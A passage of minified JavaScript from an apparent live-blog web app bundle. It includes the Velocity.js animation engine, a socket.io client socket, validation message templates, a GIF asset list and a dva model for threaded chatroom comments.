"}),u&&(t="perspective"+u+" "+t)}S.setPropertyValue(e,"transform",t)}};S.Hooks.register(),S.Normalizations.register(),k.hook=function(e,t,n){var o;return e=i(e),h.each(e,function(e,i){if(a(i)===r&&k.init(i),n===r)o===r&&(o=S.getPropertyValue(i,t));else{var u=S.setPropertyValue(i,t,n);"transform"===u[0]&&k.CSS.flushTransformCache(i),o=u}}),o};var T=function(){function e(){return c?C.promise||null:m}function o(e,o){function i(i){var c,d;if(s.begin&&0===O)try{s.begin.call(y,y)}catch(e){setTimeout(function(){throw e},1)}if("scroll"===N){var m,v,E,_=/^x$/i.test(s.axis)?"Left":"Top",T=parseFloat(s.offset)||0;s.container?w.isWrapped(s.container)||w.isNode(s.container)?(s.container=s.container[0]||s.container,m=s.container["scroll"+_],E=m+h(e).position()[_.toLowerCase()]+T):s.container=null:(m=k.State.scrollAnchor[k.State["scrollProperty"+_]],v=k.State.scrollAnchor[k.State["scrollProperty"+("Left"===_?"Top":"Left")]],E=h(e).offset()[_.toLowerCase()]+T),l={scroll:{rootPropertyValue:!1,startValue:m,currentValue:m,endValue:E,unitType:"",easing:s.easing,scrollData:{container:s.container,direction:_,alternateValue:v}},element:e},k.debug&&console.log("tweensContainer (scroll): ",l.scroll,e)}else if("reverse"===N){if(!(c=a(e)))return;if(!c.tweensContainer)return void h.dequeue(e,s.queue);"none"===c.opts.display&&(c.opts.display="auto"),"hidden"===c.opts.visibility&&(c.opts.visibility="visible"),c.opts.loop=!1,c.opts.begin=null,c.opts.complete=null,x.easing||delete s.easing,x.duration||delete s.duration,s=h.extend({},c.opts,s),d=h.extend(!0,{},c?c.tweensContainer:null);for(var A in d)if(d.hasOwnProperty(A)&&"element"!==A){var j=d[A].startValue;d[A].startValue=d[A].currentValue=d[A].endValue,d[A].endValue=j,w.isEmptyObject(x)||(d[A].easing=s.easing),k.debug&&console.log("reverse tweensContainer ("+A+"): "+JSON.stringify(d[A]),e)}l=d}else if("start"===N){c=a(e),c&&c.tweensContainer&&!0===c.isAnimating&&(d=c.tweensContainer);var M=function(o,i){var a,f=S.Hooks.getRoot(o),p=!1,m=i[0],v=i[1],y=i[2];if(!(c&&c.isSVG||"tween"===f||!1!==S.Names.prefixCheck(f)[1]||S.Normalizations.registered[f]!==r))return void(k.debug&&console.log("Skipping ["+f+"] due to a lack of browser support."));(s.display!==r&&null!==s.display&&"none"!==s.display||s.visibility!==r&&"hidden"!==s.visibility)&&/opacity|filter/.test(o)&&!y&&0!==m&&(y=0),s._cacheValues&&d&&d[o]?(y===r&&(y=d[o].endValue+d[o].unitType),p=c.rootPropertyValueCache[f]):S.Hooks.registered[o]?y===r?(p=S.getPropertyValue(e,f),y=S.getPropertyValue(e,o,p)):p=S.Hooks.templates[f][1]:y===r&&(y=S.getPropertyValue(e,o));var g,b,x,E=!1,_=function(e,t){var n,r;return r=(t||"0").toString().toLowerCase().replace(/[%A-z]+$/,function(e){return n=e,""}),n||(n=S.Values.getUnitType(e)),[r,n]};if(y!==m&&w.isString(y)&&w.isString(m)){a="";var C=0,T=0,P=[],O=[],A=0,j=0,N=0;for(y=S.Hooks.fixColors(y),m=S.Hooks.fixColors(m);C<y.length&&T<m.length;){var M=y[C],F=m[T];if(/[\d\.-]/.test(M)&&/[\d\.-]/.test(F)){for(var R=M,D=F,L=".",B=".";++C<y.length;){if((M=y[C])===L)L="..";else if(!/\d/.test(M))break;R+=M}for(;++T<m.length;){if((F=m[T])===B)B="..";else if(!/\d/.test(F))break;D+=F}var U=S.Hooks.getUnit(y,C),V=S.Hooks.getUnit(m,T);if(C+=U.length,T+=V.length,U===V)R===D?a+=R+U:(a+="{"+P.length+(j?"!":"")+"}"+U,P.push(parseFloat(R)),O.push(parseFloat(D)));else{var z=parseFloat(R),q=parseFloat(D);a+=(A<5?"calc":"")+"("+(z?"{"+P.length+(j?"!":"")+"}":"0")+U+" + "+(q?"{"+(P.length+(z?1:0))+(j?"!":"")+"}":"0")+V+")",z&&(P.push(z),O.push(0)),q&&(P.push(0),O.push(q))}}else{if(M!==F){A=0;break}a+=M,C++,T++,0===A&&"c"===M||1===A&&"a"===M||2===A&&"l"===M||3===A&&"c"===M||A>=4&&"("===M?A++:(A&&A<5||A>=4&&")"===M&&--A<5)&&(A=0),0===j&&"r"===M||1===j&&"g"===M||2===j&&"b"===M||3===j&&"a"===M||j>=3&&"("===M?(3===j&&"a"===M&&(N=1),j++):N&&","===M?++N>3&&(j=N=0):(N&&j<(N?5:4)||j>=(N?4:3)&&")"===M&&--j<(N?5:4))&&(j=N=0)}}C===y.length&&T===m.length||(k.debug&&console.error('Trying to pattern match mis-matched strings ["'+m+'", "'+y+'"]'),a=r),a&&(P.length?(k.debug&&console.log('Pattern found "'+a+'" -> ',P,O,"["+y+","+m+"]"),y=P,m=O,b=x=""):a=r)}a||(g=_(o,y),y=g[0],x=g[1],g=_(o,m),m=g[0].replace(/^([+-\/*])=/,function(e,t){return E=t,""}),b=g[1],y=parseFloat(y)||0,m=parseFloat(m)||0,"%"===b&&(/^(fontSize|lineHeight)$/.test(o)?(m/=100,b="em"):/^scale/.test(o)?(m/=100,b=""):/(Red|Green|Blue)$/i.test(o)&&(m=m/100*255,b="")));if(/[\/*]/.test(E))b=x;else if(x!==b&&0!==y)if(0===m)b=x;else{u=u||function(){var r={myParent:e.parentNode||n.body,position:S.getPropertyValue(e,"position"),fontSize:S.getPropertyValue(e,"fontSize")},o=r.position===I.lastPosition&&r.myParent===I.lastParent,i=r.fontSize===I.lastFontSize;I.lastParent=r.myParent,I.lastPosition=r.position,I.lastFontSize=r.fontSize;var a={};if(i&&o)a.emToPx=I.lastEmToPx,a.percentToPxWidth=I.lastPercentToPxWidth,a.percentToPxHeight=I.lastPercentToPxHeight;else{var u=c&&c.isSVG?n.createElementNS("http://www.w3.org/2000/svg","rect"):n.createElement("div");k.init(u),r.myParent.appendChild(u),h.each(["overflow","overflowX","overflowY"],function(e,t){k.CSS.setPropertyValue(u,t,"hidden")}),k.CSS.setPropertyValue(u,"position",r.position),k.CSS.setPropertyValue(u,"fontSize",r.fontSize),k.CSS.setPropertyValue(u,"boxSizing","content-box"),h.each(["minWidth","maxWidth","width","minHeight","maxHeight","height"],function(e,t){k.CSS.setPropertyValue(u,t,"100%")}),k.CSS.setPropertyValue(u,"paddingLeft","100em"),a.percentToPxWidth=I.lastPercentToPxWidth=(parseFloat(S.getPropertyValue(u,"width",null,!0))||1)/100,a.percentToPxHeight=I.lastPercentToPxHeight=(parseFloat(S.getPropertyValue(u,"height",null,!0))||1)/100,a.emToPx=I.lastEmToPx=(parseFloat(S.getPropertyValue(u,"paddingLeft"))||1)/100,r.myParent.removeChild(u)}return null===I.remToPx&&(I.remToPx=parseFloat(S.getPropertyValue(n.body,"fontSize"))||16),null===I.vwToPx&&(I.vwToPx=parseFloat(t.innerWidth)/100,I.vhToPx=parseFloat(t.innerHeight)/100),a.remToPx=I.remToPx,a.vwToPx=I.vwToPx,a.vhToPx=I.vhToPx,k.debug>=1&&console.log("Unit ratios: "+JSON.stringify(a),e),a}();var H=/margin|padding|left|right|width|text|word|letter/i.test(o)||/X$/.test(o)||"x"===o?"x":"y";switch(x){case"%":y*="x"===H?u.percentToPxWidth:u.percentToPxHeight;break;case"px":break;default:y*=u[x+"ToPx"]}switch(b){case"%":y*=1/("x"===H?u.percentToPxWidth:u.percentToPxHeight);break;case"px":break;default:y*=1/u[b+"ToPx"]}}switch(E){case"+":m=y+m;break;case"-":m=y-m;break;case"*":m*=y;break;case"/":m=y/m}l[o]={rootPropertyValue:p,startValue:y,currentValue:y,endValue:m,unitType:b,easing:v},a&&(l[o].pattern=a),k.debug&&console.log("tweensContainer ("+o+"): "+JSON.stringify(l[o]),e)};for(var F in g)if(g.hasOwnProperty(F)){var R=S.Names.camelCase(F),D=function(t,n){var r,i,a;return w.isFunction(t)&&(t=t.call(e,o,P)),w.isArray(t)?(r=t[0],!w.isArray(t[1])&&/^[\d-]/.test(t[1])||w.isFunction(t[1])||S.RegEx.isHex.test(t[1])?a=t[1]:w.isString(t[1])&&!S.RegEx.isHex.test(t[1])&&k.Easings[t[1]]||w.isArray(t[1])?(i=n?t[1]:f(t[1],s.duration),a=t[2]):a=t[1]||t[2]):r=t,n||(i=i||s.easing),w.isFunction(r)&&(r=r.call(e,o,P)),w.isFunction(a)&&(a=a.call(e,o,P)),[r||0,i,a]}(g[F]);if(b(S.Lists.colors,R)){var L=D[0],U=D[1],V=D[2];if(S.RegEx.isHex.test(L)){for(var z=["Red","Green","Blue"],q=S.Values.hexToRgb(L),H=V?S.Values.hexToRgb(V):r,W=0;W<z.length;W++){var Y=[q[W]];U&&Y.push(U),H!==r&&Y.push(H[W]),M(R+z[W],Y)}continue}}M(R,D)}l.element=e}l.element&&(S.Values.addClass(e,"velocity-animating"),B.push(l),c=a(e),c&&(""===s.queue&&(c.tweensContainer=l,c.opts=s),c.isAnimating=!0),O===P-1?(k.State.calls.push([B,y,s,null,C.resolver,null,0]),!1===k.State.isTicking&&(k.State.isTicking=!0,p())):O++)}var u,s=h.extend({},k.defaults,x),l={};switch(a(e)===r&&k.init(e),parseFloat(s.delay)&&!1!==s.queue&&h.queue(e,s.queue,function(t,n){if(!0===n)return!0;k.velocityQueueEntryFlag=!0;var r=k.State.delayedElements.count++;k.State.delayedElements[r]=e;var o=function(e){return function(){k.State.delayedElements[e]=!1,t()}}(r);a(e).delayBegin=(new Date).getTime(),a(e).delay=parseFloat(s.delay),a(e).delayTimer={setTimeout:setTimeout(t,parseFloat(s.delay)),next:o}}),s.duration.toString().toLowerCase()){case"fast":s.duration=200;break;case"normal":s.duration=E;break;case"slow":s.duration=600;break;default:s.duration=parseFloat(s.duration)||1}if(!1!==k.mock&&(!0===k.mock?s.duration=s.delay=1:(s.duration*=parseFloat(k.mock)||1,s.delay*=parseFloat(k.mock)||1)),s.easing=f(s.easing,s.duration),s.begin&&!w.isFunction(s.begin)&&(s.begin=null),s.progress&&!w.isFunction(s.progress)&&(s.progress=null),s.complete&&!w.isFunction(s.complete)&&(s.complete=null),s.display!==r&&null!==s.display&&(s.display=s.display.toString().toLowerCase(),"auto"===s.display&&(s.display=k.CSS.Values.getDisplayType(e))),s.visibility!==r&&null!==s.visibility&&(s.visibility=s.visibility.toString().toLowerCase()),s.mobileHA=s.mobileHA&&k.State.isMobile&&!k.State.isGingerbread,!1===s.queue)if(s.delay){var c=k.State.delayedElements.count++;k.State.delayedElements[c]=e;var d=function(e){return function(){k.State.delayedElements[e]=!1,i()}}(c);a(e).delayBegin=(new Date).getTime(),a(e).delay=parseFloat(s.delay),a(e).delayTimer={setTimeout:setTimeout(i,parseFloat(s.delay)),next:d}}else i();else h.queue(e,s.queue,function(e,t){if(!0===t)return C.promise&&C.resolver(y),!0;k.velocityQueueEntryFlag=!0,i(e)});""!==s.queue&&"fx"!==s.queue||"inprogress"===h.queue(e)[0]||h.dequeue(e)}var l,c,m,v,y,g,x,_=arguments[0]&&(arguments[0].p||h.isPlainObject(arguments[0].properties)&&!arguments[0].properties.names||w.isString(arguments[0].properties));w.isWrapped(this)?(c=!1,v=0,y=this,m=this):(c=!0,v=1,y=_?arguments[0].elements||arguments[0].e:arguments[0]);var C={promise:null,resolver:null,rejecter:null};if(c&&k.Promise&&(C.promise=new k.Promise(function(e,t){C.resolver=e,C.rejecter=t})),_?(g=arguments[0].properties||arguments[0].p,x=arguments[0].options||arguments[0].o):(g=arguments[v],x=arguments[v+1]),!(y=i(y)))return void(C.promise&&(g&&x&&!1===x.promiseRejectEmpty?C.resolver():C.rejecter()));var P=y.length,O=0;if(!/^(stop|finish|finishAll|pause|resume)$/i.test(g)&&!h.isPlainObject(x)){var A=v+1;x={};for(var j=A;j<arguments.length;j++)w.isArray(arguments[j])||!/^(fast|normal|slow)$/i.test(arguments[j])&&!/^\d/.test(arguments[j])?w.isString(arguments[j])||w.isArray(arguments[j])?x.easing=arguments[j]:w.isFunction(arguments[j])&&(x.complete=arguments[j]):x.duration=arguments[j]}var N;switch(g){case"scroll":N="scroll";break;case"reverse":N="reverse";break;case"pause":var M=(new Date).getTime();return h.each(y,function(e,t){u(t,M)}),h.each(k.State.calls,function(e,t){var n=!1;t&&h.each(t[1],function(e,o){var i=x===r?"":x;return!0!==i&&t[2].queue!==i&&(x!==r||!1!==t[2].queue)||(h.each(y,function(e,r){if(r===o)return t[5]={resume:!1},n=!0,!1}),!n&&void 0)})}),e();case"resume":return h.each(y,function(e,t){s(t,M)}),h.each(k.State.calls,function(e,t){var n=!1;t&&h.each(t[1],function(e,o){var i=x===r?"":x;return!0!==i&&t[2].queue!==i&&(x!==r||!1!==t[2].queue)||(!t[5]||(h.each(y,function(e,r){if(r===o)return t[5].resume=!0,n=!0,!1}),!n&&void 0))})}),e();case"finish":case"finishAll":case"stop":h.each(y,function(e,t){a(t)&&a(t).delayTimer&&(clearTimeout(a(t).delayTimer.setTimeout),a(t).delayTimer.next&&a(t).delayTimer.next(),delete a(t).delayTimer),"finishAll"!==g||!0!==x&&!w.isString(x)||(h.each(h.queue(t,w.isString(x)?x:""),function(e,t){w.isFunction(t)&&t()}),h.queue(t,w.isString(x)?x:"",[]))});var F=[];return h.each(k.State.calls,function(e,t){t&&h.each(t[1],function(n,o){var i=x===r?"":x;if(!0!==i&&t[2].queue!==i&&(x!==r||!1!==t[2].queue))return!0;h.each(y,function(n,r){if(r===o)if((!0===x||w.isString(x))&&(h.each(h.queue(r,w.isString(x)?x:""),function(e,t){w.isFunction(t)&&t(null,!0)}),h.queue(r,w.isString(x)?x:"",[])),"stop"===g){var u=a(r);u&&u.tweensContainer&&(!0===i||""===i)&&h.each(u.tweensContainer,function(e,t){t.endValue=t.currentValue}),F.push(e)}else"finish"!==g&&"finishAll"!==g||(t[2].duration=1)})})}),"stop"===g&&(h.each(F,function(e,t){d(t,!0)}),C.promise&&C.resolver(y)),e();default:if(!h.isPlainObject(g)||w.isEmptyObject(g)){if(w.isString(g)&&k.Redirects[g]){l=h.extend({},x);var R=l.duration,D=l.delay||0;return!0===l.backwards&&(y=h.extend(!0,[],y).reverse()),h.each(y,function(e,t){parseFloat(l.stagger)?l.delay=D+parseFloat(l.stagger)*e:w.isFunction(l.stagger)&&(l.delay=D+l.stagger.call(t,e,P)),l.drag&&(l.duration=parseFloat(R)||(/^(callout|transition)/.test(g)?1e3:E),l.duration=Math.max(l.duration*(l.backwards?1-e/P:(e+1)/P),.75*l.duration,200)),k.Redirects[g].call(t,t,l||{},e,P,y,C.promise?C:r)}),e()}var L="Velocity: First argument ("+g+") was not a property map, a known action, or a registered redirect. Aborting.";return C.promise?C.rejecter(new Error(L)):t.console&&console.log(L),e()}N="start"}var I={lastParent:null,lastPosition:null,lastFontSize:null,lastPercentToPxWidth:null,lastPercentToPxHeight:null,lastEmToPx:null,remToPx:null,vwToPx:null,vhToPx:null},B=[];h.each(y,function(e,t){w.isNode(t)&&o(t,e)}),l=h.extend({},k.defaults,x),l.loop=parseInt(l.loop,10);var U=2*l.loop-1;if(l.loop)for(var V=0;V<U;V++){var z={delay:l.delay,progress:l.progress};V===U-1&&(z.display=l.display,z.visibility=l.visibility,z.complete=l.complete),T(y,"reverse",z)}return e()};k=h.extend(T,k),k.animate=T;var P=t.requestAnimationFrame||v;if(!k.State.isMobile&&n.hidden!==r){var O=function(){n.hidden?(P=function(e){return setTimeout(function(){e(!0)},16)},p()):P=t.requestAnimationFrame||v};O(),n.addEventListener("visibilitychange",O)}return e.Velocity=k,e!==t&&(e.fn.velocity=T,e.fn.velocity.defaults=k.defaults),h.each(["Down","Up"],function(e,t){k.Redirects["slide"+t]=function(e,n,o,i,a,u){var s=h.extend({},n),l=s.begin,c=s.complete,f={},p={height:"",marginTop:"",marginBottom:"",paddingTop:"",paddingBottom:""};s.display===r&&(s.display="Down"===t?"inline"===k.CSS.Values.getDisplayType(e)?"inline-block":"block":"none"),s.begin=function(){0===o&&l&&l.call(a,a);for(var n in p)if(p.hasOwnProperty(n)){f[n]=e.style[n];var r=S.getPropertyValue(e,n);p[n]="Down"===t?[r,0]:[0,r]}f.overflow=e.style.overflow,e.style.overflow="hidden"},s.complete=function(){for(var t in f)f.hasOwnProperty(t)&&(e.style[t]=f[t]);o===i-1&&(c&&c.call(a,a),u&&u.resolver(a))},k(e,p,s)}}),h.each(["In","Out"],function(e,t){k.Redirects["fade"+t]=function(e,n,o,i,a,u){var s=h.extend({},n),l=s.complete,c={opacity:"In"===t?1:0};0!==o&&(s.begin=null),s.complete=o!==i-1?null:function(){l&&l.call(a,a),u&&u.resolver(a)},s.display===r&&(s.display="In"===t?"auto":"none"),k(this,c,s)}}),k}(window.jQuery||window.Zepto||window,window,window?window.document:void 0)})},"9rXv":function(e,t,n){"use strict";function r(e){var t="";do{t=u[e%s]+t,e=Math.floor(e/s)}while(e>0);return t}function o(e){var t=0;for(f=0;f<e.length;f++)t=t*s+l[e.charAt(f)];return t}function i(){var e=r(+new Date);return e!==a?(c=0,a=e):e+"."+r(c++)}for(var a,u="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz-_".split(""),s=64,l={},c=0,f=0;f<s;f++)l[u[f]]=f;i.encode=r,i.decode=o,e.exports=i},"9xJI":function(e,t,n){"use strict";function r(){return{default:"Validation error on field %s",required:"%s is required",enum:"%s must be one of %s",whitespace:"%s cannot be empty",date:{format:"%s date %s is invalid for format %s",parse:"%s date could not be parsed, %s is invalid ",invalid:"%s date %s is invalid"},types:{string:"%s is not a %s",method:"%s is not a %s (function)",array:"%s is not an %s",object:"%s is not an %s",number:"%s is not a %s",date:"%s is not a %s",boolean:"%s is not a %s",integer:"%s is not an %s",float:"%s is not a %s",regexp:"%s is not a valid %s",email:"%s is not a valid %s",url:"%s is not a valid %s",hex:"%s is not a valid %s"},string:{len:"%s must be exactly %s characters",min:"%s must be at least %s characters",max:"%s cannot be longer than %s characters",range:"%s must be between %s and %s characters"},number:{len:"%s must equal %s",min:"%s cannot be less than %s",max:"%s cannot be greater than %s",range:"%s must be between %s and %s"},array:{len:"%s must be exactly %s in length",min:"%s cannot be less than %s in length",max:"%s cannot be greater than %s in length",range:"%s must be between %s and %s in length"},pattern:{mismatch:"%s value %s does not match pattern %s"},clone:function(){var e=JSON.parse(JSON.stringify(this));return e.clone=this.clone,e}}}Object.defineProperty(t,"__esModule",{value:!0}),t.newMessages=r;t.messages=r()},A4of:function(e,t,n){"use strict";function r(e,t){return e.replace(new RegExp("(^|\\s)"+t+"(?:\\s|$)","g"),"$1").replace(/\s+/g," ").replace(/^\s*|\s*$/g,"")}e.exports=function(e,t){e.classList?e.classList.remove(t):"string"==typeof e.className?e.className=r(e.className,t):e.setAttribute("class",r(e.className&&e.className.baseVal||"",t))}},A9mX:function(e,t,n){function r(e){var t=o(this,e).delete(e);return this.size-=t?1:0,t}var o=n("pTUa");e.exports=r},AYMf:function(e,t,n){function r(e,t,n){this.io=e,this.nsp=t,this.json=this,this.ids=0,this.acks={},this.receiveBuffer=[],this.sendBuffer=[],this.connected=!1,this.disconnected=!0,this.flags={},n&&n.query&&(this.query=n.query),this.io.autoConnect&&this.open()}var o=n("Xz3Q"),i=n("pnVU"),a=n("bqFq"),u=n("SJFm"),s=n("zqJT"),l=n("Fy0/")("socket.io-client:socket"),c=n("gVZZ"),f=n("5+KW");e.exports=r;var p={connect:1,connect_error:1,connect_timeout:1,connecting:1,disconnect:1,error:1,reconnect:1,reconnect_attempt:1,reconnect_failed:1,reconnect_error:1,reconnecting:1,ping:1,pong:1},d=i.prototype.emit;i(r.prototype),r.prototype.subEvents=function(){if(!this.subs){var e=this.io;this.subs=[u(e,"open",s(this,"onopen")),u(e,"packet",s(this,"onpacket")),u(e,"close",s(this,"onclose"))]}},r.prototype.open=r.prototype.connect=function(){return this.connected?this:(this.subEvents(),this.io.open(),"open"===this.io.readyState&&this.onopen(),this.emit("connecting"),this)},r.prototype.send=function(){var e=a(arguments);return e.unshift("message"),this.emit.apply(this,e),this},r.prototype.emit=function(e){if(p.hasOwnProperty(e))return d.apply(this,arguments),this;var t=a(arguments),n={type:(void 0!==this.flags.binary?this.flags.binary:f(t))?o.BINARY_EVENT:o.EVENT,data:t};return n.options={},n.options.compress=!this.flags||!1!==this.flags.compress,"function"==typeof t[t.length-1]&&(l("emitting packet with ack id %d",this.ids),this.acks[this.ids]=t.pop(),n.id=this.ids++),this.connected?this.packet(n):this.sendBuffer.push(n),this.flags={},this},r.prototype.packet=function(e){e.nsp=this.nsp,this.io.packet(e)},r.prototype.onopen=function(){if(l("transport is open - connecting"),"/"!==this.nsp)if(this.query){var e="object"==typeof this.query?c.encode(this.query):this.query;l("sending connect packet with query %s",e),this.packet({type:o.CONNECT,query:e})}else this.packet({type:o.CONNECT})},r.prototype.onclose=function(e){l("close (%s)",e),this.connected=!1,this.disconnected=!0,delete this.id,this.emit("disconnect",e)},r.prototype.onpacket=function(e){var t=e.nsp===this.nsp,n=e.type===o.ERROR&&"/"===e.nsp;if(t||n)switch(e.type){case o.CONNECT:this.onconnect();break;case o.EVENT:case o.BINARY_EVENT:this.onevent(e);break;case o.ACK:case o.BINARY_ACK:this.onack(e);break;case o.DISCONNECT:this.ondisconnect();break;case o.ERROR:this.emit("error",e.data)}},r.prototype.onevent=function(e){var t=e.data||[];l("emitting event %j",t),null!=e.id&&(l("attaching ack callback to event"),t.push(this.ack(e.id))),this.connected?d.apply(this,t):this.receiveBuffer.push(t)},r.prototype.ack=function(e){var t=this,n=!1;return function(){if(!n){n=!0;var r=a(arguments);l("sending ack %j",r),t.packet({type:f(r)?o.BINARY_ACK:o.ACK,id:e,data:r})}}},r.prototype.onack=function(e){var t=this.acks[e.id];"function"==typeof t?(l("calling ack %s with %j",e.id,e.data),t.apply(this,e.data),delete this.acks[e.id]):l("bad ack %s",e.id)},r.prototype.onconnect=function(){this.connected=!0,this.disconnected=!1,this.emit("connect"),this.emitBuffered()},r.prototype.emitBuffered=function(){var e;for(e=0;e<this.receiveBuffer.length;e++)d.apply(this,this.receiveBuffer[e]);for(this.receiveBuffer=[],e=0;e<this.sendBuffer.length;e++)this.packet(this.sendBuffer[e]);this.sendBuffer=[]},r.prototype.ondisconnect=function(){l("server disconnect (%s)",this.nsp),this.destroy(),this.onclose("io server disconnect")},r.prototype.destroy=function(){if(this.subs){for(var e=0;e<this.subs.length;e++)this.subs[e].destroy();this.subs=null}this.io.destroy(this)},r.prototype.close=r.prototype.disconnect=function(){return this.connected&&(l("performing disconnect (%s)",this.nsp),this.packet({type:o.DISCONNECT})),this.destroy(),this.connected&&this.onclose("io client disconnect"),this},r.prototype.compress=function(e){return this.flags.compress=e,this},r.prototype.binary=function(e){return this.flags.binary=e,this}},AeOL:function(e,t){e.exports=[{title:"gif-1",url:"https://cdn.24liveblog.com/gifs/1.gif"},{title:"gif-2",url:"https://cdn.24liveblog.com/gifs/2.gif"},{title:"gif-3",url:"https://cdn.24liveblog.com/gifs/3.gif"},{title:"gif-4",url:"https://cdn.24liveblog.com/gifs/4.gif"},{title:"gif-5",url:"https://cdn.24liveblog.com/gifs/5.gif"},{title:"gif-6",url:"https://cdn.24liveblog.com/gifs/6.gif"},{title:"gif-7",url:"https://cdn.24liveblog.com/gifs/7.gif"},{title:"gif-8",url:"https://cdn.24liveblog.com/gifs/8.gif"}]},"Ai/T":function(e,t){function n(e){if(null!=e){try{return o.call(e)}catch(e){}try{return e+""}catch(e){}}return""}var r=Function.prototype,o=r.toString;e.exports=n},An3V:function(e,t){e.exports={loading:"loading___2Fc8M",mini:"mini___xakHD",border1:"border1___3L2DO",border2:"border2___1caiA",larger:"larger___2XYDs",spin:"spin___3Ulu_"}},B0bq:function(e,t,n){n("fWfb"),e.exports=n("FeBl").Object.getOwnPropertySymbols},BBfo:function(e,t,n){"use strict";function r(e,t){for(var n=arguments.length,r=Array(n>2?n-2:0),s=2;s<n;s++)r[s-2]=arguments[s];var l={done:!1,value:(0,a.take)(e)},c=function(e){return{done:!1,value:a.fork.apply(void 0,[t].concat(r,[e]))}},f=void 0,p=function(e){return f=e};return(0,i.default)({q1:function(){return["q2",l,p]},q2:function(){return f===u.END?[o.qEnd]:["q1",c(f)]}},"q1","takeEvery("+(0,o.safeName)(e)+", "+t.name+")")}t.__esModule=!0,t.default=r;var o=n("cO2i"),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=n("NZGe"),u=n("37LP")},BEQ0:function(e,t,n){"use strict";function r(e){if(null===e||void 0===e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}var o=Object.getOwnPropertySymbols,i=Object.prototype.hasOwnProperty,a=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map(function(e){return t[e]}).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(e){r[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var n,u,s=r(e),l=1;l<arguments.length;l++){n=Object(arguments[l]);for(var c in n)i.call(n,c)&&(s[c]=n[c]);if(o){u=o(n);for(var f=0;f<u.length;f++)a.call(n,u[f])&&(s[u[f]]=n[u[f]])}}return s}},BH94:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n("Biqn"),o=n.n(r),i=n("rzQm"),a=n.n(i),u=n("En79"),s=n.n(u),l=n("BtB9"),c=n("jCud"),f=n("PmLQ");t.default={namespace:"relation",state:{list:[],count:0},effects:{loadMore:s.a.mark(function e(t,n){var r,o,i,a,u,c,f,p,d,h,m;return s.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return r=t.payload,o=n.call,i=n.put,a=n.select,u=r.offset,e.next=5,a(function(e){return e.chatroom.rid});case 5:return c=e.sent,e.next=8,o(l.d,c,u,10);case 8:return f=e.sent,p=f.all,d=f.count,h=f.list,m=f.trees,e.next=15,i({type:"comment/concat",payload:{list:h,count:p}});case 15:return e.next=17,i({type:"concatParent",payload:{list:m,count:d}});case 17:case"end":return e.stop()}},e,this)}),loadMoreLivechat:s.a.mark(function e(t,n){var r,o,i,a,u,c,f,p,d,h,m;return s.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return r=t.payload,o=n.call,i=n.put,a=n.select,u=r.offset,e.next=5,a(function(e){return e.chatroom.rid});case 5:return c=e.sent,e.next=8,o(l.e,c,u,10);case 8:return f=e.sent,p=f.all,d=f.count,h=f.list,m=f.trees,e.next=15,i({type:"comment/concat",payload:{list:h,count:p}});case 15:return e.next=17,i({type:"concatParent",payload:{list:m,count:d}});case 17:case"end":return e.stop()}},e,this)}),loadMoreChild:s.a.mark(function e(t,n){var r,o,i,a,u,c,f,p,d,h,m;return s.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return r=t.payload,o=n.call,i=n.put,a=n.select,u=r.cid,c=r.lastCid,e.next=5,a(function(e){return e.chatroom.rid});case 5:return f=e.sent,e.next=8,o(l.g,f,u,c,5);case 8:return p=e.sent,d=p.trees,h=p.list,m=p.count,e.next=14,i({type:"comment/concat",payload:{list:h}});case 14:return e.next=16,i({type:"concatChild",payload:{cid:u,count:m,list:d}});case 16:case"end":return e.stop()}},e,this)}),getFolded:s.a.mark(function e(t,n){var r,o,i,a,u;return s.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return r=t.payload,o=n.call,i=n.put,a=n.select,e.next=4,a(function(e){return e.chatroom.detail.folded});case 4:return u=e.sent,e.abrupt("return",{folded:u});case 6:case"end":return e.stop()}},e,this)})},reducers:{concatParent:function(e,t){var n=t.payload,r=n.list,o=n.count;return{list:a()(r).concat(a()(e.list)),count:o}},concatChild:function(e,t){var n=t.payload,r=n.cid,i=n.list,u=n.count,s=a()(e.list),l=s.findIndex(function(e){return e.cid===r});if(l>=0){var c=s[l];return s.splice(l,1,o()({},c,{children:a()(c.children).concat(a()(i)),count:u})),o()({},e,{list:s})}return e},createParent:function(e,t){var n=t.payload.cid,r={cid:n,children:[],count:0};return{list:a()(e.list).concat([r]),count:e.count+1}},createChild:function(e,t){var n=t.payload,r=n.childCid,i=n.parentCid,u=a()(e.list),s=u.findIndex(function(e){return e.cid===i});if(s>=0){var l=u[s];return u.splice(s,1,o()({},l,{children:[r].concat(a()(l.children)),count:l.count+1})),o()({},e,{list:u})}return e},deleteParent:function(e,t){var n=t.payload.cid,r=a()(e.list),o=r.findIndex(function(e){return e.cid===n});return o>=0&&r.splice(o,1),{list:r,count:e.count-1}},deleteChild:function(e,t){var n=t.payload,r=n.childCid,i=n.parentCid,u=a()(e.list),s=u.findIndex(function(e){return e.cid===i});if(s>=0){var l=u[s],c=a()(l.children),f=c.findIndex(function(e){return e===r});return f>=0&&c.splice(f,1),u.splice(s,1,o()({},l,{children:c,count:l.count-1})),o()({},e,{list:u})}return e}},subscriptions:{wsEvent:function(e){function t(e){var t=f.a.item(e),n=t.cid,o=t.replyTo;r(o?{type:"deleteChild",payload:{childCid:n,parentCid:o.cid}}:{type:"deleteParent",payload:{cid:n}})}function n(e){var t=f.a.item(e),n=t.cid,o=t.replyTo,i=t.chatroom;o&&o.cid?i?(r({type:"createChild",payload:{childCid:n,parentCid:o.cid}}),r({type:"getFolded",payload:{}}).then(function(e){e.folded||r({type:"createParent",payload:{cid:n}})})):r({type:"createChild",payload:{childCid:n,parentCid:o.cid}}):r({type:"createParent",payload:{cid:n}})}var 